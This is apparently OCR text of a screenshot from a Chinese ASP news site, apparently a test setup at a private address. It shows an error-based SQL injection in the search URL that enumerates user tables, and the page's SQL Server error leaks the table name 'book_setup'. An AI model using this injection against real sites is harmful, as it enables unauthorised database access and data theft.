 172.16.1.121/search.asp?key=123' and (select top 1 name from [aa].sys.all_objects where type='U'
搜索
测试2
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心
今天是： 2019/3/18 下午6:58:48 星期一 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
最新推荐 new10
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'book_setup' 转换成数据类型 int 时失败。
/search.asp，行 77